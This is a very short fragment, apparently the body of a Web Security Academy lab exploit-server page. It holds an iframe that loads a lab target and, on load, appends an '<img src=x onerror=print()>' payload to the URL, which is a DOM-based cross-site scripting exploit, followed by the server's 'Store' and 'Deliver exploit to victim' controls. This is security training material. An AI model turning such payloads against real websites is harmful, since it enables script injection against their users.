 Body:
<iframe src="https://0a3200de0329d7a9d0e909940031008f.web-security-academy.net/" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log